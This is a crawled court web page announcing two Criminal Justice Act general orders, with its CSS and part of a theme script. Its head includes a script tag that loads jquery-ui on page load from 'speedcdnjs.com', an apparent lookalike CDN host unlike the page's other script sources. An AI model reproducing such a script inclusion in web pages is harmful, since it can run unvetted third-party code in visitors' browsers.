

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wawd.uscourts.gov/news/cja-related-general-orders
body_size: 6117
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/cja-related-general-orders" />
<link rel="shortlink" href="/node/1195921" />
<link rel="shortcut icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wawd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>CJA-Related General Orders | Western District of Washington | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wawd.uscourts.gov/sites/wawd/files/css/css_-B5PeFT193l5t7jVgMG-7ElAp1CbR9Ts9XbUOpJwfO0.css" media="all" />
  <script src="https://www.wawd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8g9on"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.wawd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/drupal.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wawd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.wawd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t8g9on"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t8g9on"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t8g9on"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t8g9on"></script>
<![endif]-->
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t8g9on"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-36501948-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-36501948-1", {"groups":"default"});gtag("config", "G-22RVCD6ZCQ", {"groups":"default"});</script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8g9on"></script>
<script src="https://www.wawd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of Washington. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Western District of Washington does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-36501948-1","G-22RVCD6ZCQ"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/news\/cja-related-general-orders":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1195921 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wawd.uscourts.gov/sites/wawd/files/WESTERN%20DISTRICT%20OF%20WASHINGTON%20_color1.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of Washington                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable David G. Estudillo, Chief District Judge<br />Joshua C. Lewis, District Court Executive/Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/cja-related-general-orders" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-n9Ngmm1wou64oMBJYUzIlzVWZL2Yoe8UZ-MXm1d70HY" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-650"><a href="/">Home</a></li>
<li class="expanded menu-mlid-728"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-717"><a href="/attorneys/adr">Alternative Dispute Resolution (ADR)</a></li>
<li class="leaf menu-mlid-786"><a href="/attorneys/admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-1014"><a href="/attorneys/civil-consent-procedures">Civil Case Opt-Out Consent Procedures</a></li>
<li class="leaf menu-mlid-791"><a href="/civil-case-opening">Civil Case Opening</a></li>
<li class="leaf menu-mlid-729"><a href="/attorneys/cmecf">CM/ECF</a></li>
<li class="leaf menu-mlid-1015"><a href="/attorneys/emergency-filings">Emergency Filings</a></li>
<li class="leaf menu-mlid-784"><a href="/financial">Fees &amp; Payments</a></li>
<li class="leaf menu-mlid-792"><a href="/court-forms">Forms</a></li>
<li class="leaf menu-mlid-793"><a href="/attorneys-0">Other Topics</a></li>
<li class="leaf menu-mlid-799"><a href="/attorneys/pro-bono-panel">Pro Bono Panel</a></li>
<li class="leaf menu-mlid-733"><a href="/local-rules-and-orders">Rules &amp; Orders</a></li>
<li class="leaf menu-mlid-788"><a href="/attorneys/trial-support">Trial Support &amp; Technology</a></li>
<li class="last leaf menu-mlid-1016"><a href="/jury/unconscious-bias">Unconscious Bias</a></li>
</ul></li>
<li class="leaf menu-mlid-652"><a href="/representing-yourself-pro-se">Representing Yourself</a></li>
<li class="expanded menu-mlid-766"><a href="/jury">Jurors</a><ul class="menu"><li class="first leaf menu-mlid-1022"><a href="/news/alert-court-and-jury-scams">Alert: Jury Duty Scam</a></li>
<li class="leaf menu-mlid-773"><a href="/jury">Jury Service</a></li>
<li class="leaf menu-mlid-771"><a href="https://ejuror1.uscourts.gov/wawd" class="external">eJuror</a></li>
<li class="last leaf menu-mlid-774"><a href="/jurors/about-juries">General Information</a></li>
</ul></li>
<li class="expanded menu-mlid-789"><a href="/educators-media">Educators &amp; Media</a><ul class="menu"><li class="first leaf menu-mlid-790"><a href="/educators-media/about-federal-courts">About the Federal Courts</a></li>
<li class="leaf menu-mlid-794"><a href="/educators-media/media-resources">Media Resources</a></li>
<li class="last leaf menu-mlid-748"><a href="/educators-media/educational-resources">Tools for Students &amp; Teachers</a></li>
</ul></li>
<li class="last expanded menu-mlid-727"><a href="/visitors">Visitors</a><ul class="menu"><li class="first leaf menu-mlid-721"><a href="https://www.wawd.uscourts.gov/calendar/today">Court Calendar</a></li>
<li class="leaf menu-mlid-1258"><a href="https://www.wawd.uscourts.gov/holidays">Federal Holidays</a></li>
<li class="leaf menu-mlid-798"><a href="/visitors/bellingham">Mount Vernon Courthouse</a></li>
<li class="leaf menu-mlid-1091"><a href="/new-arrests">New Arrests</a></li>
<li class="leaf menu-mlid-755"><a href="/visitors/seattle-courthouse">Seattle Courthouse</a></li>
<li class="last leaf menu-mlid-787"><a href="/visitors/tacoma-courthouse">Tacoma Courthouse</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              CJA-Related General Orders            </h1>
          
                                        
                      <article about="/news/cja-related-general-orders" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="CJA-Related General Orders" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-23T00:00:00-07:00" class="date-display-single">Thursday, May 23, 2024</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Please see two CJA-Related General Order via links below:</p>
<ul>
<li><a href="/sites/wawd/files/General%20Order%2007-24%20Delegating%20Review%20and%20Approval%20for%20Certain%20CJA%20Claims.pdf">General Order 07-24 re: Delegating Review and Approval for Certain Criminal Justice Act Compensation Claims and Authorization Requests</a>, signed on 5/22/204 and effective on June 17, 2024</li>
<li><a href="/sites/wawd/files/General%20Order%2008-24%20CJA%20Counsel%20Service%20Provider%20Authorization.pdf">General Order 08-24 re: CJA Counsel Service Provider Authorization</a>, signed and effective on 5/22/204.</li>
</ul>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/about/directory">Contact Us</a> | <a href="http://www.surveymonkey.com/s/YQWMYZH">Customer Service Survey</a> | <a href="/privacy">Privacy &amp; Security</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p> </p>
<p> </p>
<p><!-- link href="/sites/wawd/files/styles/styles.css" rel="stylesheet" type="text/css" /--></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wawd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t8g9on"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wawd.uscourts.gov/sites/wawd/files/css/css_-B5PeFT193l5t7jVgMG-7ElAp1CbR9Ts9XbUOpJwfO0.css
body_size: 2357
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.l-region.l-region--sub-content-center{width:64%;}@media (max-width:768px){.l-region.l-region--sub-content-center{float:left;width:100%;}}
#wawdContent{background-color:#fff;margin:0 auto;max-width:1190px;}#wawdContent,#wawdContent p{font:0.9rem Verdana,sans-serif;font-size:0.8rem;line-height:1.1rem;}#wawdContent h1{font-family:'Roboto',sans-serif;font-size:2.0rem;font-weight:100;line-height:2.0rem;margin:0;padding:0;}#wawdContent h2{font-family:'Roboto Condensed',sans-serif;font-size:1.7rem;font-weight:100;line-height:1.7rem;margin:0;padding:0;}#wawdContent h3{font-family:'Roboto Slab',serif;font-size:1.8rem;font-weight:100;margin:0;line-height:1.7rem;padding:0;}#wawdCurrentOpenings{margin:30px 0 20px 0;}#wawdCurrentOpenings a,#wawdCurrentOpenings a:visited{border:1px solid white;color:white;margin:0 auto;padding:5px;text-decoration:none;width:200px;}#wawdContent #wawdCurrentOpenings a:hover{background-color:white;color:black;text-decoration:none;}#wawdJoinUs{background-color:#333;background-image:url("http://www.wawd.uscourts.gov/sites/wawd/files/CareersWawCrowd.jpg");background-repeat:no-repeat;background-position:center top;margin-top:1px;padding:288px 20px 20px 20px;text-align:center;}#wawdJoinUs h2,#wawdJoinUs a,#wawdJoinUs a:visited{color:white;}@media only screen and (max-width:480px){#wawdJoinUs h2{font-size:1.4rem;}}#wawdJoinUs p{color:white;margin-top:20px;}#wawdJoinUs p a,#wawdJoinUs p a:visited{text-decoration:underline;}#wawdQuestions{background-color:#5f5f5f;padding:15px 0;text-align:center;}#wawdQuestions a{color:white;text-decoration:underline;}#wawdQuestions div{margin:0 auto;max-width:600px;padding:5px;}#wawdQuestions p,#wawdQuestions h1{color:white;margin:5px 0;}.wawdQuotePic{display:flex;flex-flow:row wrap;justify-content:center;}.wawdQuotePic #wawdQuoteSpace{align-items:center;background-color:white;display:flex;flex:1;}.wawdQuotePic #wawdQuoteSpace div{font-family:'Roboto Condensed',sans-serif;font-size:1.6rem;line-height:1.6rem;margin:auto;max-width:450px;min-width:150px;padding:10px;text-align:center;}@media only screen and (max-width:700px){.wawdQuotePic #wawdQuoteSpace{min-width:175px;}.wawdQuotePic #wawdQuoteSpace div{font-size:1.3rem;line-height:1.3rem;}}.wawdQuotePic img{height:259px;width:370px;}@media only screen and (max-width:600px){.wawdQuotePic img{height:195px;width:278px;}}#wawdTitleBanner{background-color:#c4c4c4;padding:20px;text-align:center;}#wawdTitleBanner p{margin:12px auto 0 auto;max-width:700px;padding:0;}#wawdTitleBanner a,wawdTitleBanner a:visited{color:black;text-decoration:underline;}#wawdFitIn{background-color:#26598c;padding:20px 50px;text-align:center;}#wawdFitIn a{color:white;text-decoration:none;}#wawdFitIn > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}@media only screen and (max-width:1100px) and (min-width:581px){#wawdFitIn > div{max-width:500px;}#wawdFitIn div div{max-width:124px;}}@media only screen and (max-width:580px) and (min-width:420px){#wawdFitIn > div{max-width:325px;}#wawdFitIn div div{min-width:76px;}}#wawdFitIn div div{flex:1 1 150px;font-size:0.8em;max-width:150px;text-align:center;width:120px;}#wawdFitIn h1,#wawdFitIn p{color:white;}#wawdFitIn img{border:0;height:72px;min-width:72px;width:72px;}#wawdWhyWork{margin-top:25px;overflow:auto;text-align:center;}#wawdWhyWork div{align-content:flex-start;display:flex;flex-flow:row wrap;justify-content:center;}@media only screen and (min-width:800px) and (max-width:1200px){#wawdWhyWork div{margin:0 auto;width:600px;}}#wawdWhyWork div div{border:2px solid #999;flex:1 1 289px;height:36.0em;margin:0 2px 5px 2px;max-width:278px;overflow:hidden;text-align:left;}#wawdWhyWork h2{margin:10px 0 10px 10px;padding:0;}#wawdWhyWork h3{margin:12px 0;}#wawdWhyWork img{height:225px;width:289px;}#wawdWhyWork p{margin:0;padding:0 10px 10px 10px;}#wawdOtherSites{background-color:#26598c;padding:30px;text-align:center;}#wawdOtherSites a{color:white;text-decoration:none;}#wawdOtherSites > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}#wawdOtherSites div div{border:1px solid white;flex:1 0 auto;margin:15px 5px 0 5px;max-width:230px;padding:10px;text-align:center;}@media only screen and (max-width:900px){#wawdOtherSites{padding:20px 10px;}#wawdOtherSites > div{max-width:450px;}}#wawdOtherSites h2{color:white;margin:10px 0;padding-bottom:10px;text-align:center;}#wawdOtherSites h1,#wawdOtherSites p{color:white;margin:0 0 10px 0;padding:0;text-align:center;}#wawdOtherSites img{height:74px;width:201px;}#wawdOpenings a{text-decoration:none;}#wawdOpenings a:hover{text-decoration:underline;}#wawdOpenings > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}#wawdOpenings div div{flex:1 0 auto;max-width:400px;margin:15px;padding:10px;}@media only screen and (max-width:1000px){#wawdOpenings div div{margin:10px 0 0 0;max-width:100%;}}#wawdEducatePrepare a{text-decoration:none;}#wawdEducatePrepare a:hover{text-decoration:underline;}#wawdEducatePrepare > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}#wawdEducatePrepare div div{flex:1 0 auto;max-width:400px;margin:15px;padding:10px;}@media only screen and (max-width:1000px){#wawdEducatePrepare div div{margin:10px 0 0 0;max-width:100%;}}#wawdInterviewDay{background-color:#26598c;padding:30px;text-align:center;}#wawdInterviewDay a{color:white;text-decoration:none;}#wawdInterviewDay > div{display:flex;flex-flow:row wrap;justify-content:center;margin:0 auto;}@media only screen and (max-width:1000px) and (min-width:400px){#wawdInterviewDay > div{max-width:500px;}#wawdInterviewDay div div{max-width:124px;}}#wawdInterviewDay div div{border:1px solid white;flex:1 0 auto;font-size:0.8em;margin:15px 5px 0 5px;max-width:200px;padding:10px 10px 40px 10px;text-align:left;}#wawdInterviewDay h2{color:white;margin:10px 0;padding-bottom:10px;text-align:center;}#wawdInterviewDay h1,#wawdInterviewDay p{color:white;margin:0 0 10px 0;padding:0;}
body a,body a:hover,body a:active{color:#06c;}.group-public-info{margin:10px 0;}.wawdBasicRightCallout{border:1px solid #333;float:right;margin:10px 0 0 20px;padding:15px;width:300px;}#wawdSidebarRightMain{float:left;max-width:815px;min-width:300px;padding-right:20px}#wawdSidebarRightMain .calloutGold{background-color:#ddd9c3;padding:10px 20px;}#wawdSidebarRightSidebar{float:left;max-width:300px;min-width:300px;width:300px;}#wawdSidebarRightSidebar .calloutBordered{border:1px solid #666;margin-bottom:10px;padding:0 20px;}#wawdSidebarRightSidebar .calloutBordered ul{margin:0 24px;padding:0;}


--- FILE ---
content_type: application/javascript
request_url: https://www.wawd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t8g9on
body_size: 4908
content:
(function($) {

    Drupal.behaviors.adaptive = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header .menu-block-wrapper').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            $('ul.menu li:has(ul)').addClass('submenu');

            // Expand a link in li to fill the entire row height.
            // This wil make the highlight on mouseover fills up the entire row.

            $('.menu-block-wrapper > ul > li').addClass('parent-menu');
            $('li.parent-menu').hover(function() {
                $(this).toggleClass('nav-hover-color');
            });

            // Menu item appears as expanded navigation for a brief second and collapsed.
            // The css has "transform: translateX(-9999px)" to hide the expanded menu, then change to "none"".

